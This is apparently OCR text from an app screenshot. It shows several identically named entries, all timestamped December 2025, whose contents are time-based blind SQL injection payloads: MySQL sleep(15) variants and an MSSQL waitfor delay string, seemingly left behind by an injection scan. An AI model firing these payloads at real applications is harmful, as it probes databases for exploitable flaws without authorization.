
fnfOzvSR
Created on:
12/3/2025 6:35 AM
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
fnfOzvSR
Created on:
12/3/2025 6:35 AM
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
fnfOzvSR
Created on:
12/3/2025 6:35 AM
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
fnfOzvSR
Created on:
12/3/2025 6:35 AM
555-1; waitfor delay '0:0:15' --
fnfOzvSR
Created on:
12/3/2025 6:35 AM